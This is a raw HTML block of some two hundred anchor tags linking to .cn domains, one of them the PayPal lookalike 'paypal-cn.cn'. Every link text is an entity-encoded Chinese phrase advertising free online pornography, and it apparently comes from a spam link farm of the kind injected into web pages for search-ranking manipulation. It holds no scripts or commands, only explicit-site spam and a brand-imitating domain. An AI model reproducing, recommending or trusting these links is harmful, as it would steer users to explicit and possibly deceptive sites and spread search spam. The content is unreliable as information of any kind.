<a href="http://paypal-cn.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnrmzz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zyshare.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://coolback.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://motor366.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gm5580.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yipinweike2.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://10709.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saosha.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://soft2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-info.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axelwong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://escha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://jiankangonline.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boboyy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halo6.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://hhfund.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://psychedu.com.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://servert.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usaft.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxar.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yibye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://h8335.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blmh10.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chicas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inf0.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://bmcr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://k673.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dinbang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tangsang.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nolboo.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://2b6b.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://stnco.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://angelaspa.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://52sws.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://songshifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://lrmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://gabaola.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://rangsan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://escha.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://hzvs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ohog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://tangsang.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gamezl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nau.net.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://aa67.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lctxm.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://journy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nukai.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qlmhxx.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magps.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://graphage.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://tonchen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://firemanagement.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://siqura.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://task99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://beac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://m748.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://maidone.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://13555555555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://ayawh.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allcine.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://the-poseidon.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://imosen.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://vogn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://baisch.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://ddx6.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmeise.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiningquan.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nl147.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://codier.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nething.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yelibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://duzha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://txvv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://jzjb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://sinun.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://happym.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://laptopskins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://oucou.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://piovdws.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://go9188.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://myapplication.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://hhznx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ifundu.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://lphm.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://changshanet.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://rackcq.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
